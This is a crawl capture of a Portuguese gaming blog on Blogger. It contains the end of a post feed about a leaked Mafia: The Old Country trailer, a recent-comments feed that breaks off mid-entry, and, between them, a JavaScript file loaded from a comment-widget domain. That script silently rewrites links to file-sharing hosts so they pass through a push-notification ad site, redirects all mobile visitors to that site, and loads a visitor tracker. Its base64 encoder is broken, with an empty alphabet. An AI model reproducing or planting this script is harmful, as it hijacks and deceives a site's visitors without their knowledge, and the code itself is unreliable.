font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\"Descobre as origens do crime organizado em Mafia: The Old Country, uma história sombria da máfia passada no submundo brutal da Sicília dos anos 1900. Luta para sobreviver nesta era perigosa e implacável, com ação trazida à vida pelo realismo autêntico e pela rica narrativa pela qual a aclamada série Mafia é conhecida.\", diz a descrição do jogo.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EPara além de Mafia, Borderlands 4, Dying Light e o novo jogo da Hazelight vão marcar presença nos The Game Awards.\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"poll_wrapper\" data-fixed=\"false\" data-hashid=\"\" data-init=\"false\" data-poll-position=\"1\" face=\"Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 17px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"embed_wrapper\" data-domain=\"twitter.com\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #333333; display: flex; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: max-content; justify-content: center; line-height: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"border: 0px; box-sizing: border-box; display: flex; font: inherit; margin: 10px auto; max-width: 550px; padding: 0px; vertical-align: baseline; width: 441.48px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"1867162950349320328\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?creatorScreenName=eurogamerpt\u0026amp;dnt=false\u0026amp;embedId=twitter-widget-0\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=1867162950349320328\u0026amp;lang=pt\u0026amp;origin=https%3A%2F%2Fwww.eurogamer.pt%2Ftrailer-de-mafia-the-old-country-revelado-antecipadamente\u0026amp;sessionId=d712858ac86688115d18e5242b742233870ecc0d\u0026amp;siteScreenName=eurogamerpt\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; display: block; flex-grow: 1; font: inherit; height: 76px; inset: 0px; margin: 0px; max-width: 100%; padding: 0px; position: static; text-align: justify; vertical-align: baseline; visibility: visible; width: 442px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1734087820815119176=\"true\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; max-width: 540px; padding: 0px; quotes: none; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESUMMER 2025\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/njHNxoWttW\" style=\"border: 0px; box-sizing: border-box; color: #007cbf; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Epic.twitter.com\/njHNxoWttW\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E— Damon Andrews (@DJari2020)\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/DJari2020\/status\/1867162950349320328?ref_src=twsrc%5Etfw\" style=\"border: 0px; box-sizing: border-box; color: #007cbf; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDecember 12, 2024\u003C\/a\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/540309523714473201\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/trailer-de-mafia-old-country-revelado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/540309523714473201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/540309523714473201"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2024\/12\/trailer-de-mafia-old-country-revelado.html","title":"Trailer de Mafia: The Old Country revelado antecipadamente"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/MdnmrHadUdo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/x-javascript
request_url: https://bloggercomment.com/dataolder22.js
body_size: 5273
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,24uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownloadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.net,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.com,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://gogo.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://gogo.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://centraldosgamersjppb.blogspot.com/feeds/comments/default?alt=json-in-script&callback=showrecentcomments
body_size: 1488
content:
// API callback
showrecentcomments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.comments"},"updated":{"$t":"2023-12-04T17:51:24.090-08:00"},"title":{"type":"text","$t":"Central dos G@mers V 4.0"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/comments\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/centraldosgamersjppb.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-3766978132560314527"},"published":{"$t":"2023-12-04T17:51:24.090-08:00"},"updated":{"$t":"2023-12-04T17:51:24.090-08:00"},"title":{"type":"text","$t":"2025? Tá de brincadeira!"},"content":{"type":"html","$t":"2025? Tá de brincadeira!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/5579005318947018912\/comments\/default\/3766978132560314527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/5579005318947018912\/comments\/default\/3766978132560314527"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2023\/12\/aqui-esta-o-primeiro-trailer-de-gta-6.html?showComment=1701741084090#c3766978132560314527","title":""}],"author":[{"name":{"$t":"Alex"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2023\/12\/aqui-esta-o-primeiro-trailer-de-gta-6.html","ref":"tag:blogger.com,1999:blog-1546487437287463975.post-5579005318947018912","source":"http://www.blogger.com/feeds/1546487437287463975/posts/default/5579005318947018912","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-601269780"},{"name":"blogger.displayTime","value":"4 de dezembro de 2023 às 17:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-4623198660360427993"},"published":{"$t":"2023-12-02T18:10:38.051-08:00"},"updated":{"$t":"2023-12-02T18:10:38.051-08:00"},"title":{"type":"text","$t":"Esse é teste..."},"content":{"type":"html","$t":"Esse é teste..."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/6120554487034152807\/comments\/default\/4623198660360427993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/6120554487034152807\/comments\/default\/4623198660360427993"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2023\/07\/rumor-last-of-us-parte-3-colocara.html?showComment=1701569438051#c4623198660360427993","title":""}],"author":[{"name":{"$t":"Alex"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2023\/07\/rumor-last-of-us-parte-3-colocara.html","ref":"tag:blogger.com,1999:blog-1546487437287463975.post-6120554487034152807","source":"http://www.blogger.com/feeds/1546487437287463975/posts/default/6120554487034152807","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-601269780"},{"name":"blogger.displayTime","value":"2 de dezembro de 2023 às 